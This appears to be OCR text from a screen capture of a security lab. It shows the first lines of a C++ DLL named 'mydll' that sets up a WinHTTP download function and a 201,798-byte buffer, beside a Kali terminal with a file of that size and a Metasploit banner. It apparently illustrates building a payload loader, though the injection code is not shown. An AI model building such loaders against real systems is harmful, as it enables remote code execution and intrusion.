 win10 on Q
File Virtual Machine View Send Key
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search mydll
Release x64 Local Windows Debugger
pch.cpp dllmain.cpp* What's New?
mydll (Global Scope)
1 // dllmain.cpp : Defines the entry point for the DLL application.
2 #include "pch.h"
3 #include <stdio.h>
4 #include <windows.h>
5 #include <tlhelp32.h>
6 #include <winhttp.h>
7 #include "Winternl.h"
8 #include <iostream>
9
10 #pragma comment(lib, "winhttp.lib")
11 #pragma comment(lib, "ntdll")
12
13 unsigned char buf[201798];
14
15 void dl(const wchar_t* host, short port)
16 {
17 int counter = 0;
18
19 DWORD dwSize = 0;
20 DWORD dwDownloaded = 0;
21 LPSTR pszOutBuffer;
22 BOOL bResults = FALSE;
23 HINTERNET hSession = NULL,
24 hConnect = NULL,
25 hRequest = NULL;
26
27 // Use WinHttpOpen to obtain a session handle.
28 hSession = WinHttpOpen(L"WinHTTP Example/1.0",
29 WINHTTP_ACCESS_TYPE_DEFAULT_PROXY,
30 WINHTTP_NO_PROXY_NAME,
31 WINHTTP_NO_PROXY_BYPASS, 0);
32
33 // Specify an HTTP server.
34 if (hSession)
100 % No issues found
Output
Show output from: Build
1>2 of 7 functions (28.6%) were compiled, the rest were copied from previous compilation.
1> 0 functions were new in current compilation
1> 1 functions had inline decision re-evaluated but remain unchanged
1>Finished generating code
1>mydll.vcxproj -> C:\Users\lsec\source\repos\mydll\x64\Release\mydll.dll
1>Done building project "mydll.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build completed at 8:41 AM and took 05.431 seconds ==========
Build succeeded
Type here to search
linux2022 on QEMU/KVM
File Virtual Machine View Send Key
kali@kali: ~ kali@kali: ~ 11:43
Trash
File Sy
Hom
kali@kali: ~
File Actions Edit View Help
-rw-r--r-- 1 kali kali 220 Feb 25 10:57 .bash_logout
-rw-r--r-- 1 kali kali 5572 May 26 12:18 .bashrc
-rw-r--r-- 1 kali kali 3526 Feb 25 10:57 .bashrc.original
drwxr-xr-x 11 kali kali 4096 May 30 04:29 .cache
drwxr-xr-x 5 kali kali 4096 May 26 15:23 .cargo
drwxr-xr-x 17 kali kali 4096 Jun 3 11:03 .config
drwxr-xr-x 2 kali kali 4096 Jun 2 05:34 Desktop
-rw-r--r-- 1 kali kali 35 May 25 15:15 .dmrc
drwxr-xr-x 2 kali kali 4096 May 25 15:15 Documents
drwxr-xr-x 2 kali kali 4096 May 26 14:58 Downloads
-rw-r--r-- 1 kali kali 11759 Feb 25 10:57 .face
lrwxrwxrwx 1 kali kali 5 Feb 25 10:57 .face.icon -> .face
drwx------ 3 kali kali 4096 May 25 15:15 .gnupg
-rw------- 1 kali kali 0 May 25 15:15 .ICEauthority
drwxr-xr-x 3 kali kali 4096 Feb 25 10:57 .java
drwxr-xr-x 4 kali kali 4096 May 25 15:15 .local
drwx------ 4 kali kali 4096 May 25 15:24 .mozilla
drwxr-xr-x 11 kali kali 4096 May 29 14:17 .msf4
-rw-r--r-- 1 kali kali 201798 Jun 3 11:43
drwxr-xr-x 2 kali kali 4096 May 25 15:15 Music
-rw------- 1 kali kali 889 May 30 16:05 .mysql_history
drwxr-xr-x 4 kali kali 4096 May 26 12:58 .npm
drwxr-xr-x 2 kali kali 4096 May 30 05:24 Pictures
drwx------ 3 kali kali 4096 May 26 14:59 .pki
-rw-r--r-- 1 kali kali 828 May 26 12:18 .profile
drwxr-xr-x 2 kali kali 4096 May 25 15:15 Public
-rw------- 1 kali kali 1625 May 26 15:05 .python_history
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%
%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%
Press SPACE BAR to continue
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1388 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
us
18:43 ч.
3.06.24 г.